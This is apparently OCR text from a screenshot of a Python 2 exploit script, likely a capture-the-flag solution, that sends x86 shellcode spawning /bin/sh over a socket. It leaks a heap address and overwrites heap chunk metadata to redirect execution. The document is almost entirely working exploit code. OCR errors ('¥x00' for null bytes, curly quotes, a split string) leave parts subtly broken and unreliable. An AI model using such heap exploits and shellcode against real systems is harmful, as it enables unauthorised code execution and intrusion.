
shellcode =
“\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\
x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80”
s, f = sock(“localhost”, 4088)
#s, f = sock(“katagaitai.orz.hm”, 1111)
ret = read_until(f, “Write to object [size=260]:”)
print ret
heap_addr = int(re.findall(r”loc=([^]]+)”, ret)[10], 16)
print hex(heap_addr)
sc = “\xeb\x08” + ‘¥x00’*8 + shellcode.ljust(250, ‘¥x00’) +
p(0xfffffffd) + p(0x0804C004-8) + p(heap_addr)
f.write(sc + “\n”)